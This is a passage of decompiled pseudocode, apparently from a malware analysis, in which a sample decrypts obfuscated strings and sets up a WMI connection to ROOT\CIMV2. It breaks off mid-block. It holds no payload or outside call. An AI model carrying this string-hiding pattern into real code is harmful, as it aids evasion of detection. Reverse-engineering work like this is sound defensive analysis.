 if ( mw_CoInitializeEx(0, 0) < 0 )
  return 1;
if ( mw_CoCreateInstance(&IWbemContext_CLSID, 0, 1, &unk_237E148, &IWbemContext) < 0 )
  return 2;
if ( is_architecture_x64() )
{
  VariantInit(&pvarg);
  pvarg.vt = 3;
  pvarg.lVal = 64;
  decrypt_string(&STRING_DATA_BUFFER, 1137, 0xAu, 44, provider_architecture_str);// __ProviderArchitecture
  v13 = 0;
  IWbemContext->lpVtbl->SetValue(IWbemContext, provider_architecture_str, 0, &pvarg);
  VariantClear(&pvarg);
}
if ( mw_CoCreateInstance(&IWbemLocator_CLSID, 0, 17409, &unk_237E188, &IWbemLocator) >= 0 )
{
  decrypt_string(&STRING_DATA_BUFFER, 980, 8u, 20, psz);// ROOT\CIMV2
  psz[10] = 0;
  v3 = SysAllocString(psz);
  if ( IWbemLocator->lpVtbl->ConnectServer(IWbemLocator, v3, 0, 0, 0, 0, 0, IWbemContext, &IWbemServices) >= 0
    && mw_CoSetProxyBlanket(IWbemServices, 10, 0, 0, 3, 3, 0, 0) >= 0 )
  {